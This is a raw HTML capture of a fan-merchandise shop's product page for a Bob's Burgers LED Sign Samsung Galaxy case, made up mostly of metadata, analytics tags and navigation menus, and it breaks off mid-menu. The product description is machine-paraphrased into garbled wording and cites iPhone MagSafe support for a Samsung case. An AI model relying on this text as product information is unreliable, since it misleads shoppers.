

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bobsburgers.shop/product/bobs-burgers-cases-bobs-burgers-led-sign-samsung-galaxy-soft-case-rb0902/
body_size: 30314
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/bobsburgers.shop/uploads/Bob&#039;s Burgers Shop logo-1737448332.png">
    <meta name="csrf-token" content="">
    <title>Bob&#039;s Burgers Cases - Bob&#039;s Burgers LED Sign Samsung Galaxy Soft Case | Bob&#039;s Burgers Store - Official Bob&#039;s Burgers Merchandise Shop</title>

            
        <meta property="og:title" content="Bob&#039;s Burgers Cases - Bob&#039;s Burgers LED Sign Samsung Galaxy Soft Case | Bob&#039;s Burgers Store - Official Bob&#039;s Burgers Merchandise Shop" />
    
    <meta property="og:description" content="
Sturdy versatile case that grips across the edges of your cellphone
Shock absorbent TPU case with anti-fingerprint end
Colours are ink printed on the frosted shell floor
The design is featured on the again whereas the sides of the case are semi clear and supply full entry to ports
Suitable with Qi-standard wi-fi charging
iPhone 12, 12 Professional, 12 Professional Max, and 12 mini circumstances are appropriate with MagSafe charging, too
Weight 26g
Thickness 1/16 inch (1.6mm)

" />
    <meta name="description" content="
Sturdy versatile case that grips across the edges of your cellphone
Shock absorbent TPU case with anti-fingerprint end
Colours are ink printed on the frosted shell floor
The design is featured on the again whereas the sides of the case are semi clear and supply full entry to ports
Suitable with Qi-standard wi-fi charging
iPhone 12, 12 Professional, 12 Professional Max, and 12 mini circumstances are appropriate with MagSafe charging, too
Weight 26g
Thickness 1/16 inch (1.6mm)

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/634/icrsamsung_galaxy_s21_softbackax600-pad600x600f8f8f8-8.jpg" /> 
    <meta property="og:url" content="https://bobsburgers.shop/product/bobs-burgers-cases-bobs-burgers-led-sign-samsung-galaxy-soft-case-rb0902" />
    <link rel="canonical" href="https://bobsburgers.shop/product/bobs-burgers-cases-bobs-burgers-led-sign-samsung-galaxy-soft-case-rb0902" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Bob's Burgers Cases - Bob's Burgers LED Sign Samsung Galaxy Soft Case",
    "description": "\nSturdy versatile case that grips across the edges of your cellphone\nShock absorbent TPU case with anti-fingerprint end\nColours are ink printed on the frosted shell floor\nThe design is featured on the again whereas the sides of the case are semi clear and supply full entry to ports\nSuitable with Qi-standard wi-fi charging\niPhone 12, 12 Professional, 12 Professional Max, and 12 mini circumstances are appropriate with MagSafe charging, too\nWeight 26g\nThickness 1/16 inch (1.6mm)\n\n",
    "url": "https://bobsburgers.shop/product/bobs-burgers-cases-bobs-burgers-led-sign-samsung-galaxy-soft-case-rb0902",
    "image": "https://lunar-merch.b-cdn.net/bobsburgers.shop/media/634/icrsamsung_galaxy_s21_softbackax600-pad600x600f8f8f8-8.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://bobsburgers.shop/product/bobs-burgers-cases-bobs-burgers-led-sign-samsung-galaxy-soft-case-rb0902",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Bob's Burgers Store - Official Bob's Burgers Merchandise Shop"
        },
        "price": "16.10"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.7,
        "reviewCount": 3,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "BOBSBSKU-77782",
    "category": "Bob's Burgers iPhone Cases"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://bobsburgers.shop/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://bobsburgers.shop/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://bobsburgers.shop/css/tippy.css">

    <!-- Custom styles -->
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "mcuxxpwpk8");
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-03XJ7ZEPLF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-03XJ7ZEPLF');
</script>
<script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>

    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://bobsburgers.shop" class="relative block">
                    <span class="sr-only">Bob&#039;s Burgers Store - Official Bob&#039;s Burgers Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/bobsburgers.shop/uploads/Bob&#039;s Burgers Shop logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://bobsburgers.shop/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://bobsburgers.shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bobsburgers.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bobsburgers.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://bobsburgers.shop/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bobsburgers.shop/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bobsburgers.shop/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://bobsburgers.shop/collections/bobs-burgers-accessories" class="block text-sm font-medium">Bob&#039;s Burgers Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-backpacks" class="font-light rounded text-sm">Bob&#039;s Burgers Backpacks</a>
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-face-masks" class="font-light rounded text-sm">Bob&#039;s Burgers Face Masks</a>
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-keychains" class="font-light rounded text-sm">Bob&#039;s Burgers Keychains</a>
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-mugs" class="font-light rounded text-sm">Bob&#039;s Burgers Mugs</a>
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-pins" class="font-light rounded text-sm">Bob&#039;s Burgers Pins</a>
                                                                                                    </div>
                                                                                                                                <a href="https://bobsburgers.shop/collections/bobs-burgers-cases" class="block text-sm font-medium">Bob&#039;s Burgers Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-airpod-cases" class="font-light rounded text-sm">Bob&#039;s Burgers Airpod Cases</a>
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-iphone-cases" class="font-light rounded text-sm">Bob&#039;s Burgers iPhone Cases</a>
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-samsung-cases" class="font-light rounded text-sm">Bob&#039;s Burgers Samsung Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bobsburgers.shop/collections/bobs-burgers-characters" class="block text-sm font-medium">Bob&#039;s Burgers Characters</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bobsburgers.shop/collections/bob-belcher-merch" class="font-light rounded text-sm">Bob Belcher Merch</a>
                                                                                                            <a href="https://bobsburgers.shop/collections/gene-belcher-merch" class="font-light rounded text-sm">Gene Belcher Merch</a>
                                                                                                            <a href="https://bobsburgers.shop/collections/louise-belcher-merch" class="font-light rounded text-sm">Louise Belcher Merch</a>
                                                                                                            <a href="https://bobsburgers.shop/collections/tina-belcher-merch" class="font-light rounded text-sm">Tina Belcher Merch</a>
                                                                                                    </div>
                                                                                                                                <a href="https://bobsburgers.shop/collections/bobs-burgers-cloth" class="block text-sm font-medium">Bob&#039;s Burgers Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-hoodies" class="font-light rounded text-sm">Bob&#039;s Burgers Hoodies</a>
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-sweatshirts" class="font-light rounded text-sm">Bob&#039;s Burgers Sweatshirts</a>
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-t-shirts" class="font-light rounded text-sm">Bob&#039;s Burgers T-Shirts</a>
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-ugly-christmas-sweater" class="font-light rounded text-sm">Bob’s Burgers Ugly Christmas Sweater</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bobsburgers.shop/collections/bobs-burgers-decoration" class="block text-sm font-medium">Bob&#039;s Burgers Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-blanket" class="font-light rounded text-sm">Bob&#039;s Burgers Blanket</a>
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-pillows" class="font-light rounded text-sm">Bob&#039;s Burgers Pillows</a>
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-posters" class="font-light rounded text-sm">Bob&#039;s Burgers Posters</a>
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-puzzles" class="font-light rounded text-sm">Bob&#039;s Burgers Puzzles</a>
                                                                                                    </div>
                                                                                                                                <a href="https://bobsburgers.shop/collections/bobs-burgers-workout-gear" class="block text-sm font-medium">Bob&#039;s Burgers Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-leggings" class="font-light rounded text-sm">Bob&#039;s Burgers Leggings</a>
                                                                                                            <a href="https://bobsburgers.shop/collections/bobs-burgers-tank-tops" class="font-light rounded text-sm">Bob&#039;s Burgers Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://bobsburgers.shop/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bobsburgers.shop/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-accessories" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-backpacks" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-face-masks" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-keychains" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Keychains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-mugs" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-pins" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-cases" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-airpod-cases" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Airpod Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-iphone-cases" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-samsung-cases" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-characters" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Characters</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bob-belcher-merch" class="flex justify-between items-center hover:underline grow">Bob Belcher Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/gene-belcher-merch" class="flex justify-between items-center hover:underline grow">Gene Belcher Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/louise-belcher-merch" class="flex justify-between items-center hover:underline grow">Louise Belcher Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/tina-belcher-merch" class="flex justify-between items-center hover:underline grow">Tina Belcher Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-cloth" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-hoodies" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-sweatshirts" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-t-shirts" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-ugly-christmas-sweater" class="flex justify-between items-center hover:underline grow">Bob’s Burgers Ugly Christmas Sweater</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bobsburgers.shop/collections/bobs-burgers-decoration" class="flex justify-between items-center hover:underline grow">Bob&#039;s Burgers Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
